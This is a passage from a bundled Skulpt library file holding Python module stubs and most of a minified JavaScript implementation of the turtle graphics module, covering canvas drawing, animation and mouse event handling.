Sk.builtin.list(b)})};return a};","src/lib/trace.py":"raise NotImplementedError(\"trace is not yet implemented in Skulpt\")\n","src/lib/traceback.py":"raise NotImplementedError(\"traceback is not yet implemented in Skulpt\")\n","src/lib/tty.py":"raise NotImplementedError(\"tty is not yet implemented in Skulpt\")\n","src/lib/turtle.js":"var $builtinmodule=function(){\"use strict\";var e=function getConfiguredTarget(){var e,t;for(e=Sk.TurtleGraphics&&Sk.TurtleGraphics.target||\"turtle\",t=\"string\"==typeof e?document.getElementById(e):e;t.firstChild;)t.removeChild(t.firstChild);return t}();return e.turtleInstance?e.turtleInstance.reset():e.turtleInstance=function generateTurtleModule(e){var t=Math.round,r=Math.max,n=Math.sqrt,a=Math.min,s=Math.abs,o=Math.PI,d=Math.atan2,_=Math.sin,c=Math.cos;function getAsset(e){var t=g.assets,r=\"function\"==typeof t?t(e):t[e];return\"string\"==typeof r?new Promise(function(t,n){var a=new Image;a.onload=function(){g.assets[e]=this,t(a)},a.onerror=function(){n(new Error(\"Missing asset: \"+r))},a.src=r}):new InstantPromise(void 0,r)}function InstantPromise(e,t){this.lastResult=t,this.lastError=e}function FrameManager(){this.reset()}function getFrameManager(){return A||(A=new FrameManager),A}function MouseHandler(){var t=this;for(var r in this._target=getTarget(),this._managers={},this._handlers={mousedown:function(r){t.onEvent(\"mousedown\",r)},mouseup:function(r){t.onEvent(\"mouseup\",r)},mousemove:function(r){t.onEvent(\"mousemove\",r)}},this._handlers)this._target.addEventListener(r,this._handlers[r])}function EventManager(e,t){this._type=e,this._target=t,this._handlers=void 0,getMouseHandler().addManager(e,this)}function Turtle(e){if(getFrameManager().addTurtle(this),this._screen=getScreen(),this._managers={},this._shape=e.v,!v.hasOwnProperty(this._shape))throw new Sk.builtin.ValueError(\"Shape:'\"+this._shape+\"' not in default shape, please check shape again!\");this.reset()}function Screen(){var e,t;this._frames=1,this._delay=void 0,this._bgcolor=\"none\",this._mode=\"standard\",this._managers={},this._keyLogger={},e=(g.worldWidth||g.width||getWidth())/2,t=(g.worldHeight||g.height||getHeight())/2,this.setUpWorld(-e,-t,e,t)}function ensureAnonymous(){return f||(f=Sk.misceval.callsimArray(y.Turtle)),f.instance}function getTarget(){return e}function getScreen(){return p||(p=new Screen),p}function getMouseHandler(){return h||(h=new MouseHandler),h}function getWidth(){return 0|(p&&p._width||g.width||getTarget().clientWidth||T.width)}function getHeight(){return 0|(p&&p._height||g.height||getTarget().clientHeight||T.height)}function createLayer(e,t){var r,n=document.createElement(\"canvas\"),a=getWidth(),s=getHeight(),l=getTarget().firstChild?-s+\"px\":\"0\";return n.width=a,n.height=s,n.style.position=\"relative\",n.style.display=\"block\",n.style.setProperty(\"margin-top\",l),n.style.setProperty(\"z-index\",e),t&&(n.style.display=\"none\"),getTarget().appendChild(n),r=n.getContext(\"2d\"),r.lineCap=\"round\",r.lineJoin=\"round\",applyWorld(getScreen(),r),r}function cancelAnimationFrame(){u&&((window.cancelAnimationFrame||window.mozCancelAnimationFrame)(u),u=void 0),m&&(window.clearTimeout(m),m=void 0)}function applyWorld(e,t){var r=e.llx,n=e.lly,a=e.urx,s=e.ury,l=e.xScale,i=e.yScale;t&&(clearLayer(t),t.restore(),t.save(),t.scale(1/l,1/i),t.translate(-r,-s))}function pushUndo(e){var t,r,n;if(g.allowUndo&&e._bufferSize){for(e._undoBuffer||(e._undoBuffer=[]);e._undoBuffer.length>e._bufferSize;)e._undoBuffer.shift();for(r={},t=[\"x\",\"y\",\"angle\",\"radians\",\"color\",\"fill\",\"down\",\"filling\",\"shown\",\"shape\",\"size\"],n=0;n<t.length;n++)r[t[n]]=e[\"_\"+t[n]];return e._undoBuffer.push(r),e.addUpdate(function(){r.fillBuffer=this.fillBuffer?this.fillBuffer.slice():void 0,e._paper&&e._paper.canvas&&(r.image=e._paper.canvas.toDataURL())},!1)}}function popUndo(e){var t;if(e._bufferSize&&e._undoBuffer&&(t=e._undoBuffer.pop(),!!t)){for(var r in t)\"image\"!=r&&\"fillBuffer\"!==r&&(e[\"_\"+r]=t[r]);return e.addUpdate(function(){var e;t.image&&(L.src=t.image,e=L),clearLayer(this.context(),!1,L),delete t.image},!0,t)}}function removeLayer(e){e&&e.canvas&&e.canvas.parentNode&&e.canvas.parentNode.removeChild(e.canvas)}function clearLayer(e,t,r){e&&(e.save(),e.setTransform(1,0,0,1,0,0),t?(e.fillStyle=t,e.fillRect(0,0,e.canvas.width,e.canvas.height)):e.clearRect(0,0,e.canvas.width,e.canvas.height),r&&e.drawImage(r,0,0),e.restore())}function drawTurtle(e,t){var r,n,a,s=v[e.shape],l=getScreen(),u=getWidth(),m=getHeight(),p=l.xScale,g=l.yScale;if(t){if(r=c(e.radians)/p,n=_(e.radians)/g,a=d(n,r)-o/2,t.save(),t.translate(e.x,e.y),t.scale(p,g),s.nodeName){var f=s.naturalWidth,h=s.naturalHeight;t.drawImage(s,0,0,f,h,-f/2,-h/2,f,h)}else{t.rotate(a),t.beginPath(),t.lineWidth=1,t.strokeStyle=e.color,t.fillStyle=e.fill,t.moveTo(-s[0][0],s[0][1]);for(var $=1;$<s.length;$++)t.lineTo(-s[$][0],s[$][1]);t.closePath(),t.fill(),t.stroke()}t.restore()}}function drawDot(e,t){var r=this.context(),n=getScreen(),l=n.xScale,i=n.yScale;r&&(r.beginPath(),r.moveTo(this.x,this.y),e*=a(s(l),s(i)),r.arc(this.x,this.y,e/2,0,Turtle.RADIANS),r.closePath(),r.fillStyle=t||this.color,r.fill())}function measureText(e,t){return t&&(S.font=t),S.measureText(e).width}function drawText(e,t,r){var n=this.context();n&&(n.save(),r&&(n.font=r),t&&t.match(/^(left|right|center)$/)&&(n.textAlign=t),n.scale(1,-1),n.fillStyle=this.fill,n.fillText(e,this.x,-this.y),n.restore())}function drawLine(e,t){var r=this.context();r&&(t&&(r.beginPath(),r.moveTo(this.x,this.y)),r.lineWidth=this.size*getScreen().lineScale,r.strokeStyle=this.color,r.lineTo(e.x,e.y),r.stroke())}function drawFill(){var e,t=this.context(),r=this.fillBuffer;if(t&&r&&r.length){for(t.save(),t.beginPath(),t.moveTo(r[0].x,r[0].y),e=1;e<r.length;e++)t.lineTo(r[e].x,r[e].y);for(t.closePath(),t.fillStyle=this.fill,t.fill(),e=1;e<r.length;e++)r[e].stroke&&(t.beginPath(),t.moveTo(r[e-1].x,r[e-1].y),t.lineWidth=r[e].size*getScreen().lineScale,t.strokeStyle=r[e].color,t.lineTo(r[e].x,r[e].y),t.stroke());t.restore()}}function partialTranslate(e,t,r,n,a){return function(){return e.addUpdate(function(e){this.down&&drawLine.call(this,e,n)},a,{x:t,y:r},n)}}function translate(e,a,l,o,d,_,c){var u,m=e._computed_speed,p=getScreen(),g=s(p.xScale),f=s(p.yScale),h=a,$=l,w=n(o*o*g+d*d*f),b=m?t(r(1,w/m)):1,v=getFrameManager().willRenderNext()?Promise.resolve():new InstantPromise;for(e.addUpdate(function(){this.filling&&this.fillBuffer.push({x:this.x,y:this.y,stroke:this.down,color:this.color,size:this.size})},!1),u=0;u<b;u++)h=a+o/b*(u+1),$=l+d/b*(u+1),v=v.then(partialTranslate(e,h,$,_,m||!c)),_=!1;return v.then(function(){return[a+o,l+d]})}function partialRotate(e,t,r,n){return function(){return e.addUpdate(void 0,n,{angle:t,radians:r})}}function rotate(e,n,a,l){var o,d=e._computed_speed,_=360*(a/e._fullCircle),c=d?t(r(1,s(_)/d)):1,u={},m=getFrameManager().willRenderNext()?Promise.resolve():new InstantPromise;for(o=0;o<c;o++)calculateHeading(e,n+a/c*(o+1),u),m=m.then(partialRotate(e,u.angle,u.radians,d||!l));return m.then(function(){return calculateHeading(e,n+a)})}function getCoordinates(e,t){return void 0===t&&(t=e&&(e.y||e._y||e[1])||0,e=e&&(e.x||e._x||e[0])||0),{x:e,y:t}}function hexToRGB(e){var t,r,n;return(t=/^rgba?\\((\\d+),(\\d+),(\\d+)(?:,([.\\d]+))?\\)$/.exec(e))?(n=[parseInt(t[1]),parseInt(t[2]),parseInt(t[3])],t[4]&&n.push(parseFloat(t[4]))):/^#?[a-f\\d]{3}|[a-f\\d]{6}$/i.exec(e)?(4===e.length&&(e=e.replace(/^#?([a-f\\d])([a-f\\d])([a-f\\d])$/i,function(e,t,r,n){return t+t+r+r+n+n})),r=/^#?([a-f\\d]{2})([a-f\\d]{2})([a-f\\d]{2})$/i.exec(e),n=[parseInt(r[1],16),parseInt(r[2],16),parseInt(r[3],16)]):n=e,n}function createColor(e,t,n,s,l){var o;if(void 0!==n&&(t=[t,n,s,l]),t.constructor===Array&&t.length){if(255===e){for(o=0;3>o;o++)if(\"number\"==typeof t[o])t[o]=r(0,a(255,parseInt(t[o])));else throw new Sk.builtin.ValueError(\"bad color sequence\");}else for(o=0;3>o;o++)if(\"number\"!=typeof t[o])throw new Sk.builtin.ValueError(\"bad color sequence\");else if(1>=t[o])t[o]=r(0,a(255,parseInt(255*t[o])));else throw new Sk.builtin.ValueError(\"bad color sequence\");\"number\"==typeof t[o]?(t[3]=r(0,a(1,t[o])),t=\"rgba(\"+t.join(\",\")+\")\"):t=\"rgb(\"+t.slice(0,3).join(\",\")+\")\"}else if(\"string\"==typeof t&&!t.match(/\\s*url\\s*\\(/i))t=t.replace(/\\s+/g,\"\");else return\"black\";return t}function calculateHeading(e,t,r){var n=e._angle||0,a=e._radians||0;return r||(r={}),\"number\"==typeof t&&(e._isRadians?n=a=t%Turtle.RADIANS:e._fullCircle?(n=t%e._fullCircle,a=n/e._fullCircle*Turtle.RADIANS):n=a=0,0>n&&(n+=e._fullCircle,a+=Turtle.RADIANS)),r.angle=n,r.radians=a,r}function pythonToJavascriptFunction(e,t){return function(){var r=Array.prototype.slice.call(arguments),n=r.map(function(e){return Sk.ffi.remapToPy(e)});return\"undefined\"!=typeof t&&n.unshift(t),Sk.misceval.applyAsync(void 0,e,void 0,void 0,void 0,n).catch(Sk.uncaughtException)}}function addModuleMethod(e,t,r,n){var a,s=r.replace(/^\\$/,\"\"),l=s.replace(/_\\$[a-z]+\\$$/i,\"\"),o=e.prototype[r].length,d=e.prototype[r].minArgs,_=e.prototype[r].co_varnames||[],c=e.prototype[r].returnType,u=e.prototype[r].isSk;void 0===d&&(d=o),a=function(){var e,t,a,s,_,m=Array.prototype.slice.call(arguments,0),p=n?n():m.shift().instance;if(m.length<d||m.length>o)throw _=d===o?\"exactly \"+o:\"between \"+d+\" and \"+o,new Sk.builtin.TypeError(l+\"() takes \"+_+\" positional argument(s) (\"+m.length+\" given)\");for(e=m.length;0<=--e;)void 0!==m[e]&&(m[e]=m[e]instanceof Sk.builtin.func?pythonToJavascriptFunction(m[e]):m[e]instanceof Sk.builtin.method?pythonToJavascriptFunction(m[e].im_func,m[e].im_self):m[e]&&m[e].$d instanceof Sk.builtin.dict&&m[e].instance?m[e].instance:Sk.ffi.remapToJs(m[e]));var g=m.slice(0);for(m=[],e=g.length;0<=e;--e)null!==g[e]&&(m[e]=g[e]);try{t=p[r].apply(p,m)}catch(t){throw window&&window.console&&(window.console.log(\"wrapped method failed\"),window.console.log(t.stack)),t}return t instanceof InstantPromise&&(t=t.lastResult),t instanceof Promise?(t=t.catch(function(t){throw window&&window.console&&(window.console.log(\"promise failed\"),window.console.log(t.stack)),t}),a=new Sk.misceval.Suspension,a.resume=function(){return void 0===s?Sk.builtin.none.none$:Sk.ffi.remapToPy(s)},a.data={type:\"Sk.promise\",promise:t.then(function(e){return s=e,e})},a):void 0===t?Sk.builtin.none.none$:u?t:\"function\"==typeof c?c(t):Sk.ffi.remapToPy(t)},a.co_name=new Sk.builtin.str(l),a.co_varnames=_.slice(),a.$defaults=[];for(var m=d;m<_.length;m++)a.$defaults.push(Sk.builtin.none.none$);n||a.co_varnames.unshift(\"self\"),t[s]=new Sk.builtin.func(a)}function initTurtle(e,t){Sk.builtin.pyCheckArgs(\"__init__\",arguments,2,3,!1,!1),e.instance=new Turtle(t),e.instance.skInstance=e}function focusTurtle(e){return void 0!==e&&(w=!!e,w?getTarget().focus():getTarget().blur()),w}function resetTurtle(){for(cancelAnimationFrame(),getScreen().reset(),getFrameManager().reset();e.firstChild;)e.removeChild(e.firstChild);h&&h.reset(),$=0,p=void 0,f=void 0,h=void 0,k=0}function stopTurtle(){cancelAnimationFrame(),h&&h.reset(),$=0,p=void 0,f=void 0,h=void 0,k=0}var u,m,p,g,f,h,y={__name__:new Sk.builtin.str(\"turtle\")},$=0,w=!0,b=1e3/30,v={},k=0,x={},T={target:\"turtle\",width:400,height:400,worldWidth:0,worldHeight:0,animate:!0,bufferSize:0,allowUndo:!0,assets:{}};e.hasAttribute(\"tabindex\")||e.setAttribute(\"tabindex\",0),x.FLOAT=function(e){return new Sk.builtin.float_(e)},x.COLOR=function(e){if(\"string\"==typeof e)return new Sk.builtin.str(e);for(var t=0;3>t;t++)e[t]=Sk.builtin.assk$(e[t]);return 4===e.length&&(e[3]=new Sk.builtin.float_(e[3])),new Sk.builtin.tuple(e)},x.TURTLE_LIST=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].skInstance);return new Sk.builtin.tuple(t)},v.arrow=[[-10,0],[10,0],[0,10]],v.square=[[10,-10],[10,10],[-10,10],[-10,-10]],v.triangle=[[10,-5.77],[0,11.55],[-10,-5.77]],v.classic=[[0,0],[-5,-9],[0,-7],[5,-9]],v.turtle=[[0,16],[-2,14],[-1,10],[-4,7],[-7,9],[-9,8],[-6,5],[-7,1],[-5,-3],[-8,-6],[-6,-8],[-4,-5],[0,-7],[4,-5],[6,-8],[8,-6],[5,-3],[7,1],[6,5],[9,8],[7,9],[4,7],[1,10],[2,14]],v.circle=[[10,0],[9.51,3.09],[8.09,5.88],[5.88,8.09],[3.09,9.51],[0,10],[-3.09,9.51],[-5.88,8.09],[-8.09,5.88],[-9.51,3.09],[-10,0],[-9.51,-3.09],[-8.09,-5.88],[-5.88,-8.09],[-3.09,-9.51],[-0,-10],[3.09,-9.51],[5.88,-8.09],[8.09,-5.88],[9.51,-3.09]],g=function(){for(var e in Sk.TurtleGraphics||(Sk.TurtleGraphics={}),T)Sk.TurtleGraphics.hasOwnProperty(e)||(Sk.TurtleGraphics[e]=T[e]);return Sk.TurtleGraphics}(),InstantPromise.prototype.then=function(e){if(this.lastError)return this;try{this.lastResult=e(this.lastResult)}catch(t){this.lastResult=void 0,this.lastError=t}return this.lastResult instanceof Promise?this.lastResult:this},InstantPromise.prototype.catch=function(e){if(this.lastError)try{this.lastResult=e(this.lastError),this.lastError=void 0}catch(t){this.lastResult=void 0,this.lastError=t}return this.lastResult instanceof Promise?this.lastResult:this};var A;(function(e){function animationFrame(e){return g.animate?!e&&t?t:function(t){return m=window.setTimeout(t,e||b),m}:function(e){e()}}var t;(function(e){e&&(t=function(t){return u=e(t)})})(window.requestAnimationFrame||window.mozRequestAnimationFrame),e.willRenderNext=function(){return!!(this._buffer&&this._frameCount+1===this.frameBuffer())},e.turtles=function(){return this._turtles},e.addTurtle=function(e){this._turtles.push(e)},e.reset=function(){if(this._turtles)for(var e=this._turtles.length;0<=--e;)this._turtles[e].reset();this._turtles=[],this._frames=[],this._frameCount=0,this._buffer=1,this._rate=0,this._animationFrame=animationFrame()},e.addFrame=function(e,t){var r=!1;return t&&(this._frameCount+=1),this.frames().push(e),r=!g.animate||this._buffer&&this._frameCount===this.frameBuffer(),r?this.update():new InstantPromise},e.frames=function(){return this._frames},e.frameBuffer=function(e){return\"number\"==typeof e&&(this._buffer=0|e,e&&e<=this._frameCount)?this.update():this._buffer},e.refreshInterval=function(e){return\"number\"==typeof e&&(this._rate=0|e,this._animationFrame=animationFrame(e)),this._rate},e.update=function(){return this._frames&&this._frames.length?this.requestAnimationFrame():new InstantPromise},e.requestAnimationFrame=function(){var e,t,r=this._frames,n=this._animationFrame,a=this._turtles,s=getScreen().spriteLayer();return this._frames=[],this._frameCount=0,new Promise(function(l){n(function paint(){for(t=0;t<r.length;t++)r[t]&&r[t]();for(clearLayer(s),t=0;t<a.length;t++)e=a[t],e.getState().shown&&drawTurtle(e.getState(),s);l()})})}})(FrameManager.prototype),function(e){e.onEvent=function(t,r){function computeCoordinates(){if(!_){var t=getScreen(),l=t.spriteLayer().canvas.getBoundingClientRect();e=0|r.clientX-l.left,n=0|r.clientY-l.top,a=e*t.xScale+t.llx,s=n*t.yScale+t.ury,_=!0}}var e,n,a,s,l,o=this._managers[t],d=this._managers.mousemove,_=!1;if((\"mousedown\"===t||\"mouseup\"===t)&&d&&d.length)for(computeCoordinates(),l=d.length;0<=--l;)d[l].test(e,n,a,s)&&d[l].canMove(\"mousedown\"===t);if(o&&o.length)for(computeCoordinates(),l=o.length;0<=--l;)\"mousemove\"===t&&o[l].canMove()&&o[l].test(e,n,a,s)?o[l].trigger([a,s]):\"mousedown\"===t&&o[l].test(e,n,a,s)&&o[l].trigger([a,s])},e.reset=function(){this._managers={}},e.addManager=function(e,t){this._managers[e]||(this._managers[e]=[]),this._managers[e].push(t)}}(MouseHandler.prototype),function(e){e.reset=function(){this._handlers=void 0},e.canMove=function(e){return!!(this._target&&this._target.hitTest)&&(void 0!==e&&(this._target.hitTest.hit=e),this._target.hitTest.hit)},e.test=function(e,t,r,n){return this._target&&this._target.hitTest?this._target.hitTest(e,t,r,n):!!this._target},e.trigger=function(e){var t,r=this._handlers;if(r&&r.length)for(t=0;t<r.length;t++)r[t].apply({},e)},e.addHandler=function(e,t){var r=this._handlers;if(!t&&r&&r.length)for(;r.shift(););return\"function\"==typeof e?void(!r&&(r=this._handlers=[]),r.push(e)):void(r&&!r.length&&this.reset())}}(EventManager.prototype),Turtle.RADIANS=2*o,function(e){function circleRotate(e,t,r){return function(){return e.addUpdate(void 0,!1,{angle:t,radians:r})}}function circleSegment(e,t,r,n,a,s){return function(){return e.translate(t,r,n,a,s,!0)}}e.hitTest=function(e,t){var r=getScreen().hitTestLayer();clearLayer(r),drawTurtle(this.getState(),r);var n=r.getImageData(e,t,1,1).data;return n[3]||n[0]||n[1]||n[2]},e.addUpdate=function(e,t,r){var n=this,a=this.getState(),s=Array.prototype.slice.call(arguments,r?2:3);return getFrameManager().addFrame(function(){if(e&&e.apply(a,s),r)for(var t in r)a[t]=r[t]},t)},e.getState=function(){var e=this;return this._state||(this._state={x:this._x,y:this._y,angle:this._angle,radians:this._radians,shape:this._shape,color:this._color,fill:this._fill,filling:this._filling,size:this._size,speed:this._computed_speed,down:this._down,shown:this._shown,colorMode:this._colorMode,context:function(){return e.getPaper()}}),this._state},e.translate=function(e,t,r,n,a,s){var l=this;return translate(this,e,t,r,n,a,s).then(function(e){l._x=e[0],l._y=e[1]})},e.rotate=function(e,t,r){var n=this;return rotate(this,e,t,r).then(function(e){n._angle=e.angle,n._radians=e.radians})},e.queueMoveBy=function(e,t,r,n){var a=c(r)*n,s=_(r)*n;return this.translate(e,t,a,s,!0)},e.queueTurnTo=function(e,t){return t%=this._fullCircle,0>t&&(t+=this._fullCircle),this.rotate(e,t-e)},e.getManager=function(e){return this._managers[e]||(this._managers[e]=new EventManager(e,this)),this._managers[e]},e.getPaper=function(){return this._paper||(this._paper=createLayer(2))},e.reset=function(){for(var e in this._x=0,this._y=0,this._radians=0,this._angle=0,this._shown=!0,this._down=!0,this._color=\"black\",this._fill=\"black\",this._size=1,this._filling=!1,this._undoBuffer=[],this._speed=3,this._computed_speed=5,this._colorMode=1,this._state=void 0,this._managers)this._managers[e].reset();this._isRadians=!1,this._fullCircle=360,this._bufferSize=\"number\"==typeof g.bufferSize?g.bufferSize:0,removeLayer(this._paper),this._paper=void 0},e.$degrees=function(e){return e=\"number\"==typeof e?s(e):360,this._isRadians=!1,this._angle=e&&this._fullCircle?this._angle/this._fullCircle*e:this._radians=0,this._fullCircle=e,this.addUpdate(void 0,!1,{angle:this._angle,radians:this._radians})},e.$degrees.minArgs=0,e.$degrees.co_varnames=[\"fullcircle\"],e.$degrees.returnType=x.FLOAT,e.$radians=function(){return this._isRadians||(this._isRadians=!0,this._angle=this._radians,this._fullCircle=Turtle.RADIANS),this._angle},e.$radians.returnType=x.FLOAT,e.$position=e.$pos=function(){return[this.$xcor(),this.$ycor()]},e.$position.returnType=function(e){return new Sk.builtin.tuple([new Sk.builtin.float_(e[0]),new Sk.builtin.float_(e[1])])},e.$towards=function(e,t){var r=getCoordinates(e,t),n=o+d(this._y-r.y,this._x-r.x),a=n*(this._fullCircle/Turtle.RADIANS);return a},e.$towards.co_varnames=[\"x\",\"y\"],e.$towards.minArgs=1,e.$towards.returnType=x.FLOAT,e.$distance=function(e,t){var r=getCoordinates(e,t),a=r.x-this._x,s=r.y-this._y;return n(a*a+s*s)},e.$distance.co_varnames=[\"x\",\"y\"],e.$distance.minArgs=1,e.$distance.returnType=x.FLOAT,e.$heading=function(){return 1e-13>s(this._angle)?0:this._angle},e.$heading.returnType=x.FLOAT,e.$xcor=function(){return 1e-13>s(this._x)?0:this._x},e.$xcor.returnType=x.FLOAT,e.$ycor=function(){return 1e-13>s(this._y)?0:this._y},e.$ycor.returnType=x.FLOAT,e.$forward=e.$fd=function(e){return pushUndo(this),this.queueMoveBy(this._x,this._y,this._radians,e)},e.$forward.co_varnames=e.$fd.co_varnames=[\"distance\"],e.$undo=function(){popUndo(this)},e.$undobufferentries=function(){return this._undoBuffer.length},e.$setundobuffer=function(e){this._bufferSize=\"number\"==typeof e?a(s(e),1e3):0},e.$setundobuffer.co_varnames=[\"size\"],e.$backward=e.$back=e.$bk=function(e){return pushUndo(this),this.queueMoveBy(this._x,this._y,this._radians,-e)},e.$backward.co_varnames=e.$back.co_varnames=e.$bk.co_varnames=[\"distance\"],e.$goto_$rw$=e.$setpos=e.$setposition=function(e,t){var r=getCoordinates(e,t);return pushUndo(this),this.translate(this._x,this._y,r.x-this._x,r.y-this._y,!0)},e.$goto_$rw$.co_varnames=e.$setpos.co_varnames=e.$setposition.co_varnames=[\"x\",\"y\"],e.$goto_$rw$.minArgs=e.$setpos.minArgs=e.$setposition.minArgs=1,e.$setx=function(e){return this.translate(this._x,this._y,e-this._x,0,!0)},e.$setx.co_varnames=[\"x\"],e.$sety=function(e){return this.translate(this._x,this._y,0,e-this._y,!0)},e.$sety.co_varnames=[\"y\"],e.$home=function(){var e=this,t=this._angle;return pushUndo(this),e.translate(this._x,this._y,-this._x,-this._y,!0).then(function(){return e.queueTurnTo(t,0)}).then(function(){})},e.$right=e.$rt=function(e){return pushUndo(this),this.rotate(this._angle,-e)},e.$right.co_varnames=e.$rt.co_varnames=[\"angle\"],e.$left=e.$lt=function(e){return pushUndo(this),this.rotate(this._angle,e)},e.$left.co_varnames=e.$lt.co_varnames=[\"angle\"],e.$setheading=e.$seth=function(e){return pushUndo(this),this.queueTurnTo(this._angle,e)},e.$setheading.co_varnames=e.$seth.co_varnames=[\"angle\"],e.$circle=function(e,t,r){var n,d,u,m,p,g,f,h,$,b=this,v=this._x,k=this._y,T=this._angle,A={},L=1/getScreen().lineScale,S=!0;for(pushUndo(this),void 0===t&&(t=b._fullCircle),void 0===r&&(d=s(t)/b._fullCircle,r=1+(0|a(11+s(e*L)/6,59)*d)),u=t/r,m=.5*u,p=2*e*_(u*o/b._fullCircle),0>e?(p=-p,u=-u,m=-m,n=T-t):n=T+t,$=getFrameManager().willRenderNext()?Promise.resolve():new InstantPromise,T+=m,g=0;g<r;g++)calculateHeading(b,T+u*g,A),f=c(A.radians)*p,h=_(A.radians)*p,$=$.then(circleRotate(b,A.angle,A.radians)).then(circleSegment(b,v,k,f,h,S)),v+=f,k+=h,S=!1;return $=$.then(function(){return calculateHeading(b,n,A),b._angle=A.angle,b._radians=A.radians,b.addUpdate(void 0,!0,A)}),$},e.$circle.co_varnames=[\"radius\",\"extent\",\"steps\"],e.$circle.minArgs=1,e.$penup=e.$up=e.$pu=function(){return this._down=!1,this.addUpdate(void 0,!1,{down:!1})},e.$pendown=e.$down=e.$pd=function(){return this._down=!0,this.addUpdate(void 0,!1,{down:!0})},e.$isdown=function(){return this._down},e.$speed=function(e){return void 0===e?this._speed:(this._speed=r(0,a(1e3,e)),this._computed_speed=r(0,2*e-1),this.addUpdate(void 0,!1,{speed:this._computed_speed}))},e.$speed.minArgs=0,e.$speed.co_varnames=[\"speed\"],e.$pencolor=function(e,t,r,n){return void 0===e?hexToRGB(this._color):(this._color=createColor(this._colorMode,e,t,r,n),this.addUpdate(void 0,this._shown,{color:this._color}))},e.$pencolor.co_varnames=[\"r\",\"g\",\"b\",\"a\"],e.$pencolor.minArgs=0,e.$pencolor.returnType=x.COLOR,e.$fillcolor=function(e,t,r,n){return void 0===e?hexToRGB(this._fill):(this._fill=createColor(this._colorMode,e,t,r,n),this.addUpdate(void 0,this._shown,{fill:this._fill}))},e.$fillcolor.co_varnames=[\"r\",\"g\",\"b\",\"a\"],e.$fillcolor.minArgs=0,e.$fillcolor.returnType=x.COLOR,e.$color=function(e,t,r,n){return void 0===e?[this.$pencolor(),this.$fillcolor()]:(void 0===t||void 0!==r?(this._color=createColor(this._colorMode,e,t,r,n),this._fill=this._color):(this._color=createColor(this._colorMode,e),this._fill=createColor(this._colorMode,t)),this.addUpdate(void 0,this._shown,{color:this._color,fill:this._fill}))},e.$color.minArgs=0,e.$color.co_varnames=[\"color\",\"fill\",\"b\",\"a\"],e.$color.returnType=function(e){return new Sk.builtin.tuple([x.COLOR(e[0]),x.COLOR(e[1])])},e.$fill=function(e){this;return void 0===e?this._filling:(e=!!e,e===this._filling)?void 0:(this._filling=e,e?(pushUndo(this),this.addUpdate(void 0,!1,{filling:!0,fillBuffer:[{x:this._x,y:this._y}]})):(pushUndo(this),this.addUpdate(function(){this.fillBuffer.push(this),drawFill.call(this)},!0,{filling:!1,fillBuffer:void 0})))},e.$fill.co_varnames=[\"flag\"],e.$fill.minArgs=0,e.$begin_fill=function(){return this.$fill(!0)},e.$end_fill=function(){return this.$fill(!1)},e.$stamp=function(){return pushUndo(this),this.addUpdate(function(){drawTurtle(this,this.context())},!0)},e.$dot=function(e,t,n,l,i){return pushUndo(this),e=Sk.builtin.asnum$(e),e=\"number\"==typeof e?r(1,0|s(e)):r(this._size+4,2*this._size),t=void 0===t?this._color:createColor(this._colorMode,t,n,l,i),this.addUpdate(drawDot,!0,void 0,e,t)},e.$dot.co_varnames=[\"size\",\"color\",\"g\",\"b\",\"a\"],e.$write=function(e,t,r,n){var a,s,l,i,o,d=this;return pushUndo(this),e+=\"\",n&&n.constructor===Array&&(s=\"string\"==typeof n[0]?n[0]:\"Arial\",l=(n[1]||\"12pt\")+\"\",i=\"string\"==typeof n[2]?n[2]:\"normal\",/^\\d+$/.test(l)&&(l+=\"pt\"),n=[i,l,s].join(\" \")),r||(r=\"left\"),a=this.addUpdate(drawText,!0,void 0,e,r,n),t&&(\"left\"===r||\"center\"===r)&&(o=measureText(e,n),\"center\"===r&&(o/=2),a=a.then(function(){var e=d.getState();return d.translate(e.x,e.y,o,0,!0)})),a},e.$write.co_varnames=[\"message\",\"move\",\"align\",\"font\"],e.$write.minArgs=1,e.$pensize=e.$width=function(e){return void 0===e?this._size:(this._size=e,this.addUpdate(void 0,this._shown,{size:e}))},e.$pensize.minArgs=e.$width.minArgs=0,e.$pensize.co_varnames=e.$width.co_varnames=[\"width\"],e.$showturtle=e.$st=function(){return this._shown=!0,this.addUpdate(void 0,!0,{shown:!0})},e.$hideturtle=e.$ht=function(){return this._shown=!1,this.addUpdate(void 0,!0,{shown:!1})},e.$isvisible=function(){return this._shown},e.$shape=function(e){return e&&v[e]?(this._shape=e,this.addUpdate(void 0,this._shown,{shape:e})):this._shape},e.$shape.minArgs=0,e.$shape.co_varnames=[\"name\"],e.$colormode=function(e){return void 0===e?this._colorMode:(this._colorMode=255===e?255:1,this.addUpdate(void 0,this._shown,{colorMode:this._colorMode}))},e.$colormode.minArgs=0,e.$colormode.co_varnames=[\"cmode\"],e.$colormode.returnType=function(e){return 255===e?new Sk.builtin.int_(255):new Sk.builtin.float_(1)},e.$window_width=function(){return this._screen.$window_width()},e.$window_height=function(){return this._screen.$window_height()},e.$tracer=function(e,t){return this._screen.$tracer(e,t)},e.$tracer.minArgs=0,e.$tracer.co_varnames=[\"n\",\"delay\"],e.$update=function(){return this._screen.$update()},e.$delay=function(e){return this._screen.$delay(e)},e.$delay.minArgs=0,e.$delay.co_varnames=[\"delay\"],e.$reset=function(){return this.reset(),this.$clear()},e.$mainloop=e.$done=function(){return this._screen.$mainloop()},e.$clear=function(){return this.addUpdate(function(){clearLayer(this.context())},!0)},e.$dot.minArgs=0,e.$onclick=function(e,t,r){this.getManager(\"mousedown\").addHandler(e,r)},e.$onclick.minArgs=1,e.$onclick.co_varnames=[\"method\",\"btn\",\"add\"],e.$onrelease=function(e,t,r){this.getManager(\"mouseup\").addHandler(e,r)},e.$onrelease.minArgs=1,e.$onrelease.co_varnames=[\"method\",\"btn\",\"add\"],e.$ondrag=function(e,t,r){this.getManager(\"mousemove\").addHandler(e,r)},e.$ondrag.minArgs=1,e.$ondrag.co_varnames=[\"method\",\"btn\",\"add\"],e.$getscreen=function(){return Sk.misceval.callsimArray(y.Screen)},e.$getscreen.isSk=!0,e.$clone=function(){var e=Sk.misceval.callsimOrSuspendArray(y.Turtle);return 